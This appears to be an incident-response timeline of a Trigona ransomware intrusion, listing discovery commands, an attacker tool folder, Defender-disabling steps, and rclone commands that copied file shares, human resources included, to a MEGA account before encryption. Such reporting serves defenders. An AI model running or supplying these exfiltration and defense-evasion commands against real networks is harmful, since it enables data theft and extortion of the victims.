 Buzzing on Christmas Eve:
Trigona Ransomware in 3 Hours
Day 0
RDP from 77.83.36.3
23:32 UTC
Initial Access
23:34 UTC
Discovery Commands
"C:\Windows\system32\net.exe" group "domain admins" /domain
whoami.exe
netscan.exe
C:\Users\Administrator\Music\scaner\DefenderOFF.bat
C:\Users\Administrator\Music\scaner\DefenderON.bat
C:\Users\Administrator\Music\scaner\ipall.bat
C:\Users\Administrator\Music\scaner\ipinfo.bat
C:\Users\Administrator\Music\scaner\ipwho.bat
C:\Users\Administrator\Music\scaner\netscan.exe
C:\Users\Administrator\Music\scaner\newnewuser.bat
C:\Users\Administrator\Music\scaner\newuser.bat
C:\Users\Administrator\Music\scaner\openrdp.bat
C:\Users\Administrator\Music\scaner\PsExec.exe
C:\Users\Administrator\Music\scaner\psNET.bat
C:\Users\Administrator\Music\scaner\rdp.exe
C:\Users\Administrator\Music\scaner\sd.exe
C:\Users\Administrator\Music\scaner\start.bat
Over RDP Session on beachhead
23:35 UTC
Ingress Tool Transfer
23:56 UTC
Lateral Movement
RDP to file share server
Lateral Tool Transfer
Day 1
00:15 UTC
Lateral Movement
RDP to second file share server
Various commands to disable Windows Defender
00:24 UTC
Defense Evasion
00:26 UTC
Exfiltration
Beachhead
start — копия.bat
rclone.exe copy "\\[IP ADDRESS]\Files" MEGA:domain -q
--ignore-existing --auto-confirm --multi-thread-streams
12 --transfers ""
Second file share server
start — копия — копия.bat
rclone.exe copy "\\[IP ADDRESS]\\Files" MEGA:domain -q --
ignore-existing --auto-confirm --multi-thread-streams 12 --
transfers 12
rclone.exe copy "\\[IP ADDRESS]\\human resources"
MEGA:domain -q --ignore-existing --auto-confirm --multi-
thread-streams 12 --transfers 12
external RDP to beachhead from new IP 193.106.31.98
02:12 UTC
Command and Control
02:12 UTC
Lateral Movement
RDP to backup server
Various commands to disable Windows Defender
02:17 UTC
Defense Evasion on Share Servers
02:22 UTC
Impact
Triagona ransomware - build_redacted.exe
executed on four accessed hosts directly
SMB connections to other hosts spreading
encryption network wide